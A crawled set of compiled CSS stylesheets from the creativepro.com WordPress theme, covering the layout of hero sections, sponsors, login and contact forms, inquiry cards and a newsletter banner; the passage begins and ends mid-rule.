(max-width:1023px){.hero-block-sections .starterkit--content p{font-size:var(--p-small)}}.hero-block-sections .starterkit--content p:last-child{margin-bottom:0}.hero-block-sections .starterkit--content p a{color:inherit;text-decoration:underline}.hero-block-sections .starterkit--content p a:hover{color:var(--cp-sea-foam)}.hero-block-sections .starterkit--content .btn-primary{margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.hero-block-sections .starterkit--content .btn-primary{margin-top:var(--spacing-4x)}}.hero-block-sections .community-hero{background-color:var(--cp-dark-blue);overflow:hidden;position:relative}.hero-block-sections .community-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.hero-block-sections .community-hero--left{padding:var(--spacing-12x) var(--spacing-4x) var(--spacing-12x) 0;width:56%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--left{padding:var(--spacing-12x) 0;width:100%}}.hero-block-sections .community-hero--left h1{margin-bottom:var(--spacing-2x);max-width:410px}.hero-block-sections .community-hero--left p{color:var(--cp-white);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.hero-block-sections .community-hero--right{width:44%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--right{width:100%}}.hero-block-sections .community-hero--right picture{display:block}.hero-block-sections .community-hero--right picture img{display:block;margin-bottom:-70px;margin-top:-150px;max-width:100%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--right picture img{margin:-120px auto -80px 0;max-width:450px}}@media only screen and (max-width:767px){.hero-block-sections .community-hero--right picture img{margin-bottom:-80px;margin-left:40px;margin-top:-170px}}.hero-block-sections .team-hero{background-color:var(--cp-dark-blue);overflow:hidden;position:relative}.hero-block-sections .team-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.hero-block-sections .team-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--left{padding:var(--spacing-12x) 0;width:100%}}.hero-block-sections .team-hero--left h1{margin-bottom:var(--spacing-4x)}.hero-block-sections .team-hero--left p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.hero-block-sections .team-hero--right{width:51%}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--right{width:100%}}.hero-block-sections .team-hero--right picture{display:block}.hero-block-sections .team-hero--right picture img{display:block;margin-top:-160px;max-width:100%}@media only screen and (max-width:1500px){.hero-block-sections .team-hero--right picture img{margin-top:-100px}}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--right picture img{max-width:450px}}@media only screen and (max-width:767px){.hero-block-sections .team-hero--right picture img{margin-left:40px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css
body_size: 79
content:
/*!**************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/community/our-sponsors/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-our-sponsors-our-sponsors {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.our-sponsors {
  position: relative;
  background-color: var(--cp-bg-purple);
  padding: var(--spacing-24x) 0;
}
@media only screen and (max-width: 1199px) {
  .our-sponsors {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .our-sponsors {
    padding: var(--spacing-14x) 0;
  }
}
.our-sponsors--title {
  margin-bottom: var(--spacing-18x);
}
.our-sponsors--title .creativepro-h2 {
  margin-bottom: 0;
}
.our-sponsors--wrap {
  display: flex;
  justify-content: center;
  gap: var(--spacing-8x) var(--spacing-16x);
  max-width: 1040px;
  margin: 0 auto;
  flex-wrap: wrap;
}
@media only screen and (max-width: 1023px) {
  .our-sponsors--wrap {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .our-sponsors--wrap {
    padding: 0 var(--spacing-10x);
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 575px) {
  .our-sponsors--wrap {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: var(--spacing-16x);
    justify-items: center;
    align-content: center;
  }
}
.our-sponsors--item {
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 120px;
  max-height: 100px;
}
.our-sponsors--item picture {
  display: block;
  width: 100%;
  height: 100%;
}
.our-sponsors--item picture img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css
body_size: 340
content:
.wp-block-connect-with-us-block-connect-with-us-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.community-connectus{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.community-connectus{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.community-connectus{padding:var(--spacing-12x) 0}}.community-connectus--title{margin-bottom:var(--spacing-10x)}.community-connectus--title h2{border-bottom:1px solid #ececec;display:block;padding-bottom:var(--spacing-4x)}.community-connectus--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1199px){.community-connectus--wrap{grid-template-columns:repeat(1,1fr)}}.community-connectus--inner{background-color:#f9fafb;display:flex;flex-wrap:wrap;overflow:hidden}@media only screen and (max-width:575px){.community-connectus--inner{display:block}}.community-connectus--img{display:flex;width:240px}@media only screen and (max-width:575px){.community-connectus--img{display:block;width:100%}}.community-connectus--img picture{display:block}.community-connectus--img picture img{display:block;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}.community-connectus--content{padding:var(--spacing-6x);width:calc(100% - 240px)}@media only screen and (max-width:575px){.community-connectus--content{width:100%}}.community-connectus--content h3{color:var(--cp-blue-black);font-size:17px;font-weight:var(--fw-normal);line-height:24px;margin-bottom:var(--spacing-4x);margin-top:0}.community-connectus--content .btn-blue-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:575px){.community-connectus--content .btn-blue-border{display:block;text-align:center}}.community-connectus--members{align-items:center;color:var(--cp-black);display:flex;font-size:13px;font-weight:var(--fw-normal);line-height:17px;position:relative}.community-connectus--members:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;margin-right:var(--spacing-2x);width:14px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css
body_size: 50
content:
/*!****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/community/community-hero/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-community-hero-community-hero {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.community-hero {
  position: relative;
  background-color: var(--cp-dark-blue);
  overflow: hidden;
  padding: 180px var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
}
@media only screen and (max-width: 1023px) {
  .community-hero {
    padding: 100px var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
  }
}
.community-hero--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.community-hero--left {
  width: 56%;
  padding: var(--spacing-12x) var(--spacing-4x) var(--spacing-12x) 0;
}
@media only screen and (max-width: 1023px) {
  .community-hero--left {
    width: 100%;
    padding: 0 0 var(--spacing-12x) 0;
  }
}
.community-hero--left h1 {
  max-width: 410px;
  margin-bottom: var(--spacing-2x);
}
.community-hero--left p {
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}
.community-hero--right {
  width: 44%;
}
@media only screen and (max-width: 1023px) {
  .community-hero--right {
    width: 100%;
  }
}
.community-hero--right picture {
  display: block;
}
.community-hero--right picture img {
  max-width: 100%;
  display: block;
  margin-bottom: -50px;
  margin-top: -50px;
}
@media only screen and (max-width: 1023px) {
  .community-hero--right picture img {
    max-width: 450px;
  }
}
@media only screen and (max-width: 1023px) {
  .community-hero--right picture img {
    max-width: 350px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css
body_size: -189
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/signup-login-button/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
.wp-block-creativepro-signup-login-button {
  display: block;
  width: 100%;
}
.wp-block-creativepro-signup-login-button .cp-btn {
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  width: auto;
}
.wp-block-creativepro-signup-login-button .cp-btn:hover {
  text-decoration: none;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-secondary {
  display: inline-block;
  justify-content: unset;
  align-items: unset;
  max-width: -moz-fit-content !important;
  max-width: fit-content !important;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-blue-border {
  display: inline-block;
  justify-content: unset;
  align-items: unset;
  border: 1px solid var(--btn-sec-color);
  color: var(--btn-sec-color);
  background-color: transparent;
  max-width: -moz-fit-content !important;
  max-width: fit-content !important;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-blue-border:hover {
  background-color: var(--btn-sec-color);
  color: var(--cp-white);
}
.wp-block-creativepro-signup-login-button.aligncenter, .wp-block-creativepro-signup-login-button.alignleft, .wp-block-creativepro-signup-login-button.alignright {
  float: none !important;
  clear: both;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-creativepro-signup-login-button.aligncenter {
  text-align: center;
}
.wp-block-creativepro-signup-login-button.alignright {
  text-align: right;
}
.wp-block-creativepro-signup-login-button.alignleft {
  text-align: left;
}
.wp-block-creativepro-signup-login-button.has-text-align-center {
  text-align: center;
}
.wp-block-creativepro-signup-login-button.has-text-align-right {
  text-align: right;
}
.wp-block-creativepro-signup-login-button.has-text-align-left {
  text-align: left;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css
body_size: 113
content:
#single-product--body .wp-block-cp2-related-products{background-color:var(--cp-light-cyan);display:flex;font-family:var(--header-font)!important;justify-content:center;padding:var(--spacing-24x,96px) 0}#single-product--body .product-cards__content{display:flex;flex-direction:column;max-width:1220px;width:100%}#single-product--body .product-cards__content h3{color:var(--cp-blue-black);font-size:24px;font-style:normal;font-weight:var(--fw-bold);line-height:38px;margin-bottom:var(--spacing-8x,32px);margin-top:0}#single-product--body .product-cards__content h4 a{color:var(--cp-black);font-family:var(--header-font)!important;font-size:20px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:var(--spacing-8x,32px);transition:background-color .3s ease 0s,color .3s ease 0s}#single-product--body .product-cards__content h4 a:hover{color:var(--cp-purple)}#single-product--body .product-cards__items{align-items:flex-start;align-self:stretch;display:flex;gap:var(--spacing-9x,36px);justify-content:flex-start;padding:2px 0}#single-product--body .product-cards__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:380px;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px);width:100%}#single-product--body .product-cards__item a:has(.product-cards__item__image){margin-bottom:var(--spacing-4x,16px)}#single-product--body .product-cards__item__category{align-items:center;display:flex;justify-content:flex-start}#single-product--body .product-cards__item__category .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}#single-product--body .product-cards__item__action{display:flex;flex-direction:column;gap:var(--spacing-6x,24px);margin-top:auto}#single-product--body .product-cards__item__action .product-cards__item__price{margin:0}#single-product--body .product-cards__item__title{line-height:21px;margin-top:var(--spacing-5x,20px)}#single-product--body .product-cards__item__title:hover{color:var(--cp-purple)}#single-product--body .product-cards__item__price{color:var(--cp-dark-gray1);font-size:var(--p-size);margin-bottom:var(--spacing-4x,16px)}#single-product--body .product-cards__item__image{border-radius:8px;padding:0}#single-product--body .product-cards__item .cp-btn.btn-dark-blue{margin-top:0}#single-product--body bdi{color:var(--cp-light-red);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-semi-bold);line-height:32px}#single-product--body .product-cards__item .single-product--hr{width:100%}@media only screen and (max-width:1024px){#single-product--body .product-cards__item__price{display:none}}@media(max-width:1220px){#single-product--body .wp-block-cp2-related-products{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}}@media only screen and (max-width:1024px){#single-product--body .wp-block-cp2-related-products{padding:var(--spacing-12x,48px) 0}#single-product--body .product-cards__content{padding:0 var(--spacing-6x,24px)}#single-product--body .product-cards__items{align-items:center;flex-direction:column;justify-content:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css
body_size: 376
content:
.wp-block-login-login{background-color:#21759b;color:#fff;padding:2px}.login-form--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.login-form--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.login-form--block{padding:var(--spacing-10x) 0}}.login-form--p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;text-align:left}.login-form--p a{color:var(--cp-dark-gray1);text-decoration:underline}.login-form--p a:hover{color:var(--cp-blue)}.login-form--form{max-width:480px}.login-form--form .memberium-login-error,.login-form--form .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black)!important;display:flex;font-size:var(--p-small);font-weight:var(--fw-semi-bold);line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.login-form--form .memberium-login-error:before,.login-form--form .som-password-error-message:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.login-form--form .account-page-form p{margin-bottom:var(--spacing-6x)}.login-form--form .account-page-form .extra-space{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;margin-bottom:var(--spacing-6x)}.login-form--form .account-page-form legend{display:none}.login-form--form .account-page-form input:not(input[type=submit],input[type=checkbox]){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.login-form--form .account-page-form .lostpassword-submit{margin-bottom:var(--spacing-2x)}.login-form--form .account-page-form .lostpassword-submit #reset-pass-submit{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.login-form--form .account-page-form .lostpassword-submit #reset-pass-submit:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css
body_size: 4461
content:
.wp-block-contact-us-hero-contact-us-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.contact-us--hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.contact-us--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}}@media only screen and (max-width:575px){.contact-us--hero{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}}.contact-us--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}@media only screen and (max-width:1023px){.contact-us--hero:before{height:80px;right:-50px;width:243px}}.contact-us--content{max-width:760px}@media only screen and (max-width:1023px){.contact-us--content{max-width:480px}}.contact-us--content .creativepro-h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.contact-us--content br{display:none}}.contact-us--content p{color:#cbcbcb;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin:0;position:relative;z-index:999}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css
body_size: 501
content:
.wp-block-contact-us-form-contact-us-form{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.gfield--type-honeypot{display:none}.contact-form{background-color:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.contact-form{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.contact-form{padding:var(--spacing-14x) 0}}.contact-form--wrap .gform_wrapper .gform_validation_errors{display:none}.contact-form--wrap .gform_wrapper .gform_heading .gform_title{color:var(--cp-black);font-size:44px;font-weight:var(--fw-bold);line-height:48px;margin-bottom:var(--spacing-10x);margin-top:0}@media only screen and (max-width:1199px){.contact-form--wrap .gform_wrapper .gform_heading .gform_title{margin-bottom:var(--spacing-6x)}}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields{-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px;margin-top:-80px}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields #field_29_7 #field_32_7 .gfield--type-honeypot,.contact-form--wrap .gform_wrapper .gform_body .gform_fields #field_3_7{display:none}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li{list-style-type:none;margin-bottom:var(--spacing-6x);padding:0}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li *{font-family:var(--paragraph-font)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .gfield_label{display:none!important}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name{display:flex;flex-wrap:wrap;margin:0 -20px}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span{display:flex;flex-direction:column-reverse;flex-wrap:wrap;padding:0 20px;width:50%}@media only screen and (max-width:1023px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span{width:100%}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span:first-child{margin-bottom:var(--spacing-6x)}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name .gform-field-label{background-color:transparent!important;border:0;color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-2x)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio .gfield_label{display:none}@media only screen and (max-width:767px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio{margin-bottom:var(--spacing-10x)}}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio{-moz-column-break-after:column;break-after:column;margin-top:80px}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_label{color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;margin-bottom:var(--spacing-2x)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container input:not(input[type=radio],input[type=checkbox])::placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select::placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea::placeholder{color:#8b8b8b}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container input:not(input[type=radio],input[type=checkbox])::-moz-placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select::-moz-placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea::-moz-placeholder{color:#8b8b8b}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea{min-height:157px}body .gchoice{margin-bottom:var(--spacing-3x);position:relative}body .gchoice input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}body .gchoice input:checked~.gform-field-label:before{border-color:var(--cp-blue)}body .gchoice input:checked~.gform-field-label:after{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}body .gchoice .gform-field-label{background-color:transparent!important;border:0;color:var(--cp-black);cursor:pointer;display:inline-block;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-left:var(--spacing-6x);position:relative}body .gchoice .gform-field-label:before{border:2px solid var(--cp-black);height:16px;left:0;top:4px;width:16px}body .gchoice .gform-field-label:after,body .gchoice .gform-field-label:before{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;content:"";display:block;position:absolute;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}body .gchoice .gform-field-label:after{background-color:var(--cp-blue);height:8px;left:4px;top:8px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);width:8px}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_validation_message{color:var(--cp-light-red);font-size:14px;font-weight:var(--fw-normal);margin-top:5px}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_footer{margin-left:calc(50% + 20px)}}.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]{background-color:var(--cp-blue-secondary);border:none;border-radius:var(--btn-border-radius);color:var(--cp-white);cursor:pointer;display:var(--btn-display);font-family:var(--paragraph-font);font-size:17px;font-weight:var(--fw-semi-bold);line-height:24px;margin:0;min-width:268px;padding:var(--spacing-4x);text-align:center;text-transform:capitalize;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}@media only screen and (max-width:575px){.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]{max-width:100%}}.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]:hover{background-color:var(--btn-prim-bg);color:var(--cp-blue-secondary)}.contact-form--wrap .gform_confirmation_message{font-size:var(--h1-size);font-weight:var(--fw-bold)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css
body_size: 1930
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/contact/general-inquiries/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-general-inquiries-general-inquiries {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.general-inquiries {
  position: relative;
  background: radial-gradient(163.83% 91.66% at 48.54% 1.23%, #1A1E4E 0%, var(--cp-darker-blue) 100%);
  padding: var(--spacing-24x) 0;
}
@media only screen and (max-width: 1199px) {
  .general-inquiries {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries {
    padding: var(--spacing-12x) 0;
  }
}
.general-inquiries--title {
  margin-bottom: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--title {
    margin-bottom: var(--spacing-5x);
  }
}
.general-inquiries--title .creativepro-h2 {
  margin: 0;
}
.general-inquiries--wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--wrap {
    gap: var(--spacing-6x);
    grid-template-columns: repeat(1, 1fr);
  }
}
.general-inquiries--item {
  position: relative;
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  overflow: hidden;
  padding: var(--spacing-8x);
}
.general-inquiries--item:before, .general-inquiries--item:after {
  content: "";
  position: absolute;
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
.general-inquiries--item:before {
  left: 0;
  top: 0;
  width: 96px;
  height: 66px;
  background-image: url([data-uri]);
}
.general-inquiries--item:after {
  width: 90px;
  height: 70px;
  background-image: url([data-uri]);
  right: 0;
  bottom: 0;
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item:after {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item {
    padding: var(--spacing-4x);
  }
}
.general-inquiries--item p {
  font-size: 18px;
  font-weight: var(--fw-semi-bold);
  line-height: 28px;
  margin-top: var(--spacing-2x);
  margin-bottom: var(--spacing-4x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--item p {
    margin-bottom: var(--spacing-2x);
  }
}
.general-inquiries--item .cta-red {
  font-size: 32px;
  font-weight: var(--fw-bold);
  line-height: 38px;
  letter-spacing: -0.02em;
  color: var(--cp-light-red);
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .general-inquiries--item .cta-red {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item .cta-red {
    font-size: 18px;
  }
}
.general-inquiries--item .cta-blue {
  font-size: 30px;
  font-weight: var(--fw-semi-bold);
  line-height: 38px;
  color: var(--cp-blue);
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .general-inquiries--item .cta-blue {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item .cta-blue {
    font-size: 18px;
  }
}
.general-inquiries--item a {
  position: relative;
  z-index: 1;
  transition: ease-in-out 0.3s;
  -webkit-transition: ease-in-out 0.3s;
  -moz-transition: ease-in-out 0.3s;
  -ms-transition: ease-in-out 0.3s;
  -o-transition: ease-in-out 0.3s;
}
.general-inquiries--item a:hover {
  color: var(--cp-black);
}
.general-inquiries--item.general-inquiries--red {
  background-color: #FFF5F5;
}
.general-inquiries--item.general-inquiries--blue {
  background-color: #F5FEFF;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css
body_size: -19
content:
.wp-block-cp2-newsletter-banner{margin:0;padding:0}.newsletter-banner__outer{align-items:center;background:url(../images/newsletter-banner-bg.02c4df67.png) no-repeat var(--cp-blue);background-size:cover;display:flex;font-family:var(--header-font);height:240px;justify-content:center;padding:0;position:relative;width:100%}.newsletter-banner__outer .creativepro-container{width:100%}.newsletter-banner__inner{align-items:center;display:flex;justify-content:center;max-width:1220px;width:100%}.newsletter-banner__inner .newsletter-banner__text{padding-right:var(--spacing-4x)}.newsletter-banner__inner .newsletter-banner__text__title{color:var(--cp-white);font-family:var(--header-font);font-size:36px;font-weight:var(--h1-font-weight);line-height:var(--h1-line-height);margin:0}.newsletter-banner__inner .newsletter-banner__text__subtitle{color:var(--cp-primary-yellow);font-family:var(--header-font);font-size:36px;font-weight:var(--h1-font-weight);line-height:var(--h1-line-height)}.newsletter-banner__inner .newsletter-banner__text__signup{color:#fff;font-family:var(--header-font);font-size:17px}.newsletter-banner__inner .newsletter-banner__form__inner{display:flex;justify-content:space-between;max-width:539px;width:100%}.wp-block-cp2-newsletter-banner .newsletter-banner__form__inner label{display:none!important}.newsletter-banner__inner .newsletter-banner__form__input{border:none;border-radius:64px;font-family:var(--paragraph-font);font-size:var(--p-normal);height:56px;max-width:377px;padding:10px 20px;width:100%}.newsletter-banner__inner 